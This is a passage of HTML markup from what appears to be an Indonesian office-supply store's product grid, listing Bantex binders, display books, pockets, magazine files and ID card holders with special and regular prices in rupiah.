data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2774&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3187-pp-display-book-fc-60s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2612"><span class="product-image-wrapper"><!--mf_product_label_comment_2612--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3140-ba-3143-ba-3145-ba-3147-ba-3180-ba-3183-ba-3185-ba-3187-ba-3163-ba-3164.jpg" loading="lazy" width="240" height="300" alt="Foto Display Book merk Bantex"></span></span>  <style>.product-image-container-2612 {
    width: 240px;
}
.product-image-container-2612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3187 PP Display Book FC 60's Map album dokumen" href="https://www.tokoatkgrosir.co.id/bantex-3187-pp-display-book-fc-60s.html" class="product-item-link">Bantex 3187 PP Display Book FC 60's Map album dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2612" data-price-box="product-id-2612">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2612-widget-product-grid" data-price-amount="80400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;80.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2612-widget-product-grid" data-price-amount="92500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;92.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3187" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2612/" method="post"><input type="hidden" name="product" value="2612"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2612,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2612&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-5514-flipover-presentation-binder-a4-landscape.html" class="product-item-photo">  <span class="product-image-container product-image-container-2666"><span class="product-image-wrapper"><!--mf_product_label_comment_2666--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-5503-ba-5504-ba-5513-ba-5514.jpg" loading="lazy" width="240" height="300" alt="Contoh FlipOver merk Bantex"></span></span>  <style>.product-image-container-2666 {
    width: 240px;
}
.product-image-container-2666 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 5514 Flipover Presentation Binder A4 Landscape Blue or Black Map presentasi" href="https://www.tokoatkgrosir.co.id/bantex-5514-flipover-presentation-binder-a4-landscape.html" class="product-item-link">Bantex 5514 Flipover Presentation Binder A4 Landscape Blue or Black Map presentasi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2666" data-price-box="product-id-2666">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2666-widget-product-grid" data-price-amount="76000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;76.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2666-widget-product-grid" data-price-amount="87400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;87.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-5514" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2666/" method="post"><input type="hidden" name="product" value="2666"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2666,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2666&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-2045-pocket-fc-pp.html" class="product-item-photo">  <span class="product-image-container product-image-container-2591"><span class="product-image-wrapper"><!--mf_product_label_comment_2591--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g.jpg" loading="lazy" width="240" height="300" alt="Contoh Plastik Pocket merk Bantex"></span></span>  <style>.product-image-container-2591 {
    width: 240px;
}
.product-image-container-2591 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2045 Pocket FC 0,09mm PP Plastik folder multiholes untuk aneka ring binder" href="https://www.tokoatkgrosir.co.id/bantex-2045-pocket-fc-pp.html" class="product-item-link">Bantex 2045 Pocket FC 0,09mm PP Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2591" data-price-box="product-id-2591">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2591-widget-product-grid" data-price-amount="185900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;185.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2591-widget-product-grid" data-price-amount="213800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;213.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2045" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2591/" method="post"><input type="hidden" name="product" value="2591"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2591,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2591&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1450-62-ordner-a4-7-cm-blueberry.html" class="product-item-photo">  <span class="product-image-container product-image-container-2524"><span class="product-image-wrapper"><!--mf_product_label_comment_2524--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner Plastik merk Bantex"></span></span>  <style>.product-image-container-2524 {
    width: 240px;
}
.product-image-container-2524 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-62 Ordner A4 7 cm Blueberry Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1450-62-ordner-a4-7-cm-blueberry.html" class="product-item-link">Bantex 1450-62 Ordner A4 7 cm Blueberry Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2524" data-price-box="product-id-2524">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2524-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2524-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-62" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2524/" method="post"><input type="hidden" name="product" value="2524"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2524,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2524&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8205-tack-all-sticky-stuff-50-gr.html" class="product-item-photo">  <span class="product-image-container product-image-container-2705"><span class="product-image-wrapper"><!--mf_product_label_comment_2705--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8205.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 8205 Tack-All Sticky Stuff 50 gr Lem karet lengket merek Bantex"></span></span>  <style>.product-image-container-2705 {
    width: 240px;
}
.product-image-container-2705 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8205 Tack-All Sticky Stuff 50 gr Lem karet lengket" href="https://www.tokoatkgrosir.co.id/bantex-8205-tack-all-sticky-stuff-50-gr.html" class="product-item-link">Bantex 8205 Tack-All Sticky Stuff 50 gr Lem karet lengket</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2705" data-price-box="product-id-2705">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2705-widget-product-grid" data-price-amount="27100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2705-widget-product-grid" data-price-amount="31200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8205" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2705/" method="post"><input type="hidden" name="product" value="2705"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2705,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2705&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-4011-65-magazine-file-f4-10-cm-lime.html" class="product-item-photo">  <span class="product-image-container product-image-container-2651"><span class="product-image-wrapper"><!--mf_product_label_comment_2651--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Contoh Box File &amp; Box Arsip merk Bantex"></span></span>  <style>.product-image-container-2651 {
    width: 240px;
}
.product-image-container-2651 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-65 Magazine File F4 10 cm Lime Boxfile kotak berkas" href="https://www.tokoatkgrosir.co.id/bantex-4011-65-magazine-file-f4-10-cm-lime.html" class="product-item-link">Bantex 4011-65 Magazine File F4 10 cm Lime Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2651" data-price-box="product-id-2651">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2651-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2651-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-65" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2651/" method="post"><input type="hidden" name="product" value="2651"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2651,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2651&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1392-pipe-binder-fc-capacity-8-cm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2502"><span class="product-image-wrapper"><!--mf_product_label_comment_2502--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Gambar Pipe Binder Merk Bantex"></span></span>  <style>.product-image-container-2502 {
    width: 240px;
}
.product-image-container-2502 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1392 Pipe Binder FC Capacity 8 cm Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-1392-pipe-binder-fc-capacity-8-cm.html" class="product-item-link">Bantex 1392 Pipe Binder FC Capacity 8 cm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2502" data-price-box="product-id-2502">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2502-widget-product-grid" data-price-amount="90100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;90.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2502-widget-product-grid" data-price-amount="103700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;103.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1392" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2502/" method="post"><input type="hidden" name="product" value="2502"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2502,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2502&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8864-id-card-landscape-clip.html" class="product-item-photo">  <span class="product-image-container product-image-container-2764"><span class="product-image-wrapper"><!--mf_product_label_comment_2764--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8863-ba-8864-ba-8865-ba-8866.jpg" loading="lazy" width="240" height="300" alt="Contoh ID Card Holder (Case) &amp; Lanyards merk Bantex"></span></span>  <style>.product-image-container-2764 {
    width: 240px;
}
.product-image-container-2764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8864 ID Card Landscape + Clip Tali Kartu Pengenal identitas " href="https://www.tokoatkgrosir.co.id/bantex-8864-id-card-landscape-clip.html" class="product-item-link">Bantex 8864 ID Card Landscape + Clip Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2764" data-price-box="product-id-2764">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2764-widget-product-grid" data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;12.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2764-widget-product-grid" data-price-amount="14000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8864" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2764/" method="post"><input type="hidden" name="product" value="2764"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2764,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2764&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1465-62-ordner-fc-7-cm-blueberry.html" class="product-item-photo">  <span class="product-image-container product-image-container-2564"><span class="product-image-wrapper"><!--mf_product_label_comment_2564--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 1465-62 Ordner FC 7 cm Blueberry Ordner binder map arsip folio merek Bantex"></span></span>  <style>.product-image-container-2564 {
    width: 240px;
}
.product-image-container-2564 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-62 Ordner FC 7 cm Blueberry Ordner binder map arsip folio" href="https://www.tokoatkgrosir.co.id/bantex-1465-62-ordner-fc-7-cm-blueberry.html" class="product-item-link">Bantex 1465-62 Ordner FC 7 cm Blueberry Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2564" data-price-box="product-id-2564">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2564-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2564-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V62" 